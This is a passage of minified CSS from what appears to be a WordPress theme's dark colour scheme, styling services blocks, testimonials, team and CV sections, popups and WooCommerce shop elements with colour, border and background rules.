.sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_services_iconed .sc_services_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a{color:#160c06}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#160c06}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#be9667}.scheme_dark .sc_skills_counter .sc_skills_icon:after{border-color:#be9667}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#453d38}.scheme_dark .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a{color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a,.scheme_dark.footer_wrap .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before{color:#be9667}.scheme_dark .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_dark .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a4a4a4}.scheme_dark .sc_testimonials .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .sc_testimonials .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#be9667}.scheme_dark .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#2a2a2a;*/}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_dark .sc_team_default .sc_team_item_title a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_title .social_item a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a,.scheme_dark .team_member_page .team_member_socials .social_item a{color:#be9667}.scheme_dark .content .team_member_page .team_member_socials .social_item a:after,.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_dark .team_member_page .team_member_socials .social_item a:after{border-color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_dark .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_dark .team_member_page .team_member_socials .social_item a:hover:after{background-color:#be9667}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#a4a4a4;	border-color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#a4a4a4}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#453d38}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{border-color:#ffffff;	background-color:#ffffff;	color:#a4a4a4}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#ffffff;	background-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_popup{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close:hover{background-color:#ffffff;	color:#2a2a2a}.scheme_dark .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#2a2a2a;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#2a2a2a;	border-color:#be9667}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_dark .trx_addons_profiler table td{color:#e4e4e4}.scheme_dark .trx_addons_profiler table th{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .trx_addons_cv a{color:#5f5f5f}.scheme_dark .trx_addons_cv a:hover{color:#33a1e3}.scheme_dark .trx_addons_cv_header{background-color:#160c06}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #160c06}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#160c06; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#be9667}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#2a2a2a;	border-color:#160c06}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#979797}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#a4a4a4;	background-color:#160c06}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(22,12,6,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#be9667;	border-color:#be9667;	/*background-color:#ffffff;*/	background-color:#be9667}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#be9667;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#453d38}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#2a2a2a}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a4a4a4}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#be9667}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#453d38}.scheme_dark .woocommerce span.onsale{color:#a4a4a4}.scheme_dark .single-product .post_item_single .product .onsale:before,.scheme_dark .woocommerce ul.products li.product .onsale:before,.scheme_dark .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#be9667}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#33a1e3}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#ffffff}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#6b6765 !important}.scheme_dark .woocommerce .price del:before{background-color:#6b6765}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover{color:#be9667}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ffffff}.scheme_dark .woocommerce div.product .summary form.cart .button{border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce div.product div.images img{border-color:#453d38}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#160c06;	background-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(42,42,42,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(42,42,42,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#e8d7c2}.scheme_dark .single-product ul.products li.product .post_data{}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#be9667}.scheme_dark .single-product ul.products li.product .post_data .button{}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_dark .single-product.woocommerce .related.products ul.products li.product .price{color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#ffffff}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#a4a4a4;	background-color:#be9667}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#ffffff}.scheme_dark .petermason_shop_mode_buttons a{color:#be9667}.scheme_dark .petermason_shop_mode_buttons a:hover{color:#ffffff}.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce nav.woocommerce-pagination ul li a{color:#160c06;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#160c06 !important;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#a4a4a4;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#2a2a2a;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#2a2a2a;	border-top-color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#be9667}.scheme_dark .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page 